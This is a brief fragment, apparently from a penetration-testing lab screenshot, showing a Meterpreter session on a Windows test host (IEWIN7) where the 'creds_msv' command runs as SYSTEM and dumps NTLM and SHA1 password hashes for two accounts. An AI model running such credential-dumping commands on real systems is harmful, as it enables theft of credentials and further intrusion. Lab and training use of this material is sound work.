 meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
IEUser IEWIN7 fc525c9683e8fe067095ba2ddc971889 e53d7244aa8727f5789b01d8959141960aad5d22
sshd_server IEWIN7 8d0a16cfc061c3359db455d00ec27035 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
meterpreter >
KALI